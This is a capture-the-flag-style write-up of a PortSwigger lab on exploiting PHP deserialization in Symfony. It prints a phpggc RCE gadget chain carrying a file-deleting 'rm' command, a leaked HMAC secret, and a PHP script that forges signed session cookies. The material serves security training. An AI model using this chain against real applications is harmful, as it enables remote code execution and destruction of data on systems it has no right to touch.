Exploiting PHP deserialization with a pre-built gadget chain | Jan 11, 2023
Introduction
Welcome to my another writeup! In this Portswigger Labs lab, you'll learn: Exploiting PHP deserialization with a pre-built gadget chain! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★★☆☆☆☆☆☆☆☆
Background
This lab has a serialization-based session mechanism that uses a signed cookie. It also uses a common PHP framework. Although you don't have source code access, you can still exploit this lab's insecure deserialization using pre-built gadget chains.
To solve the lab, identify the target framework then use a third-party tool to generate a malicious serialized object containing a remote code execution payload. Then, work out how to generate a valid signed cookie containing your malicious object. Finally, pass this into the website to delete the morale.txt file from Carlos's home directory.
You can log in to your own account using the following credentials: wiener:peter
Exploitation
Login as user wiener:


Burp Suite HTTP history:

When we're successfully logged in, it'll set a new session cookie.
URL decoded:
{"token":"Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czoxMjoiYWNjZXNzX3Rva2VuIjtzOjMyOiJseGF1N3pybHQ2cHU4bGFnYWhnNmRvcm1uajF6aGRncyI7fQ==","sig_hmac_sha1":"5ccbfbdfb92f58616d627e16c27d3bde8f720362"}
As you can see, the token key's value last 2 characters are =, which is a padding for base64 encoding.
Let's decode that:
╭─root at siunam in ~/ctf/Portswigger-Labs/Insecure-Deserialization 23-01-11 - 19:49:51
╰─○ echo 'Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czoxMjoiYWNjZXNzX3Rva2VuIjtzOjMyOiJseGF1N3pybHQ2cHU4bGFnYWhnNmRvcm1uajF6aGRncyI7fQ==' | base64 -d
O:4:"User":2:{s:8:"username";s:6:"wiener";s:12:"access_token";s:32:"lxau7zrlt6pu8lagahg6dormnj1zhdgs";}
In here, we can see that is a PHP serialized object.
View source page:
<!-- <a href=/cgi-bin/phpinfo.php>Debug</a> -->
In the "My Account" page, there is a HTML comment, which is an <a> element that points to /cgi-bin/phpinfo.php.
Let's go there:

This page is a the web application PHP's configuration.

- Found
SECRET_KEYenvironment variable:2u7ak75w9a051k3ehgji62gykvo0k3gl
Now, we can try to modify the PHP serialized object:
O:4:"User":2:{s:8:"username";s:13:"administrator";s:12:"access_token";s:32:"lxau7zrlt6pu8lagahg6dormnj1zhdgs";}
Then base64, URL encode it, and send the payload:
╭─root at siunam in ~/ctf/Portswigger-Labs/Insecure-Deserialization 23-01-11 - 20:18:32
╰─○ echo -n 'O:4:"User":2:{s:8:"username";s:13:"administrator";s:12:"access_token";s:32:"lxau7zrlt6pu8lagahg6dormnj1zhdgs";}' | base64
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjEzOiJhZG1pbmlzdHJhdG9yIjtzOjEyOiJhY2Nlc3NfdG9rZW4iO3M6MzI6Imx4YXU3enJsdDZwdThsYWdhaGc2ZG9ybW5qMXpoZGdzIjt9
{"token":"Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjEzOiJhZG1pbmlzdHJhdG9yIjtzOjEyOiJhY2Nlc3NfdG9rZW4iO3M6MzI6Imx4YXU3enJsdDZwdThsYWdhaGc2ZG9ybW5qMXpoZGdzIjt9","sig_hmac_sha1":"5ccbfbdfb92f58616d627e16c27d3bde8f720362"}
%7B%22token%22%3A%22Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjEzOiJhZG1pbmlzdHJhdG9yIjtzOjEyOiJhY2Nlc3NfdG9rZW4iO3M6MzI6Imx4YXU3enJsdDZwdThsYWdhaGc2ZG9ybW5qMXpoZGdzIjt9%22%2C%22sig_hmac_sha1%22%3A%225ccbfbdfb92f58616d627e16c27d3bde8f720362%22%7D

In here, we saw an error message, which tells us the sig_hmac_sha1 doesn't match.
However, it also leaked the PHP framework: Symfony version 4.3.6
Armed with above information, we can start to build our gadet chains.
Luckly, there is a tool called phpggc (PHP Generic Gadget Chains), which generates a PHP serialized object gadget chains.
We can use phpggc -l Zend to list all available gadget chains:
╭─root at siunam in ~/ctf/Portswigger-Labs/Insecure-Deserialization 23-01-11 - 20:13:39
╰─○ phpggc -l Symfony
Gadget Chains
-------------
NAME VERSION TYPE VECTOR I
Symfony/FW1 2.5.2 File write DebugImport *
Symfony/FW2 3.4 File write __destruct
Symfony/RCE1 3.3 RCE (Command) __destruct *
Symfony/RCE2 2.3.42 < 2.6 RCE (PHP code) __destruct *
Symfony/RCE3 2.6 <= 2.8.32 RCE (PHP code) __destruct *
Symfony/RCE4 3.4.0-34, 4.2.0-11, 4.3.0-7 RCE (Function call) __destruct *
Let's use the Symfony/RCE1 payload!
╭─root at siunam in ~/ctf/Portswigger-Labs/Insecure-Deserialization 23-01-11 - 20:20:59
╰─○ phpggc -i Symfony/RCE1
Name : Symfony/RCE1
Version : 3.3
Type : RCE (Command)
Vector : __destruct
Informations :
Executes given command through proc_open()
./phpggc Symfony/RCE1 <command>
╭─root at siunam in ~/ctf/Portswigger-Labs/Insecure-Deserialization 23-01-11 - 20:21:26
╰─○ phpggc -b Symfony/RCE1 'rm /home/carlos/morale.txt'
Tzo0MzoiU3ltZm9ueVxDb21wb25lbnRcQ2FjaGVcQWRhcHRlclxBcGN1QWRhcHRlciI6Mzp7czo2NDoiAFN5bWZvbnlcQ29tcG9uZW50XENhY2hlXEFkYXB0ZXJcQWJzdHJhY3RBZGFwdGVyAG1lcmdlQnlMaWZldGltZSI7czo5OiJwcm9jX29wZW4iO3M6NTg6IgBTeW1mb255XENvbXBvbmVudFxDYWNoZVxBZGFwdGVyXEFic3RyYWN0QWRhcHRlcgBuYW1lc3BhY2UiO2E6MDp7fXM6NTc6IgBTeW1mb255XENvbXBvbmVudFxDYWNoZVxBZGFwdGVyXEFic3RyYWN0QWRhcHRlcgBkZWZlcnJlZCI7czoyNjoicm0gL2hvbWUvY2FybG9zL21vcmFsZS50eHQiO30=
Combined payload:
{"token":"Tzo0MzoiU3ltZm9ueVxDb21wb25lbnRcQ2FjaGVcQWRhcHRlclxBcGN1QWRhcHRlciI6Mzp7czo2NDoiAFN5bWZvbnlcQ29tcG9uZW50XENhY2hlXEFkYXB0ZXJcQWJzdHJhY3RBZGFwdGVyAG1lcmdlQnlMaWZldGltZSI7czo5OiJwcm9jX29wZW4iO3M6NTg6IgBTeW1mb255XENvbXBvbmVudFxDYWNoZVxBZGFwdGVyXEFic3RyYWN0QWRhcHRlcgBuYW1lc3BhY2UiO2E6MDp7fXM6NTc6IgBTeW1mb255XENvbXBvbmVudFxDYWNoZVxBZGFwdGVyXEFic3RyYWN0QWRhcHRlcgBkZWZlcnJlZCI7czoyNjoicm0gL2hvbWUvY2FybG9zL21vcmFsZS50eHQiO30=","sig_hmac_sha1":"5ccbfbdfb92f58616d627e16c27d3bde8f720362"}
However, this payload won't work, because the HMAC SHA1 key doesn't match to the sever one.
To solve that, we can sign our own HMAC key via a PHP's hash_hmac function, as we have the SECRET_KEY environment variable:
<?php
$gadgetChains = 'Tzo0MzoiU3ltZm9ueVxDb21wb25lbnRcQ2FjaGVcQWRhcHRlclxBcGN1QWRhcHRlciI6Mzp7czo2NDoiAFN5bWZvbnlcQ29tcG9uZW50XENhY2hlXEFkYXB0ZXJcQWJzdHJhY3RBZGFwdGVyAG1lcmdlQnlMaWZldGltZSI7czo5OiJwcm9jX29wZW4iO3M6NTg6IgBTeW1mb255XENvbXBvbmVudFxDYWNoZVxBZGFwdGVyXEFic3RyYWN0QWRhcHRlcgBuYW1lc3BhY2UiO2E6MDp7fXM6NTc6IgBTeW1mb255XENvbXBvbmVudFxDYWNoZVxBZGFwdGVyXEFic3RyYWN0QWRhcHRlcgBkZWZlcnJlZCI7czoyNjoicm0gL2hvbWUvY2FybG9zL21vcmFsZS50eHQiO30=';
$secretKey = '2u7ak75w9a051k3ehgji62gykvo0k3gl';
$signedHMACSHA1Key = hash_hmac('sha1', $gadgetChains, $secretKey);
$cookie = "{\"token\":\"$gadgetChains\",\"sig_hmac_sha1\":\"$signedHMACSHA1Key\"}";
$finalPayload = urlencode($cookie);
echo "[+] Final payload: \n" . $finalPayload;
?>
╭─root at siunam in ~/ctf/Portswigger-Labs/Insecure-Deserialization 23-01-11 - 20:29:30
╰─○ php sign_key.php
[+] Final payload:
%7B%22token%22%3A%22Tzo0MzoiU3ltZm9ueVxDb21wb25lbnRcQ2FjaGVcQWRhcHRlclxBcGN1QWRhcHRlciI6Mzp7czo2NDoiAFN5bWZvbnlcQ29tcG9uZW50XENhY2hlXEFkYXB0ZXJcQWJzdHJhY3RBZGFwdGVyAG1lcmdlQnlMaWZldGltZSI7czo5OiJwcm9jX29wZW4iO3M6NTg6IgBTeW1mb255XENvbXBvbmVudFxDYWNoZVxBZGFwdGVyXEFic3RyYWN0QWRhcHRlcgBuYW1lc3BhY2UiO2E6MDp7fXM6NTc6IgBTeW1mb255XENvbXBvbmVudFxDYWNoZVxBZGFwdGVyXEFic3RyYWN0QWRhcHRlcgBkZWZlcnJlZCI7czoyNjoicm0gL2hvbWUvY2FybG9zL21vcmFsZS50eHQiO30%3D%22%2C%22sig_hmac_sha1%22%3A%223f9ccfcdbecca0452e54f14747cece4fc8fa0a7b%22%7D
Then copy that URL encoded payload to our session cookie:

After that, refresh the page:

Nice!
What we've learned:
- Exploiting PHP deserialization with a pre-built gadget chain